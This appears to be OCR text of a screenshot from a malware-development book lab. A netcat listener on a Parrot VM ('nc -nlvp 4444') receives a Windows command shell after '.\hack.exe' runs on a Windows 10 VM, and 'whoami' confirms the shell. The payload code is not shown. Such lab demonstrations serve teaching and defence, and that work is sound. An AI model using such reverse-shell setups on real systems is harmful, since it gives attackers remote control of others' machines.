 parrot [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
ical·Hac
Applications Places Sun 21:21 cpu mem swap
Trash
[parrot@parrot]─[~]
$nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:50896.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights
Z:\packtpub\chapter10\04-base64>whoami
whoami
win10-1903\user
Z:\packtpub\chapter10\04-base64>_
Fi
RE
win10-1903 (test1) [Running] - Oracle VM
File Machine View Input Devices Help
Windows PowerShell
PS Z:\packtpub\chapter10\04-base64> .\hack.exe
PS Z:\packtpub\chapter10\04-base64>
PS Z:\packtpub\chapter10\04-base64> whoami
win10-1903\user
PS Z:\packtpub\chapter10\04-base64>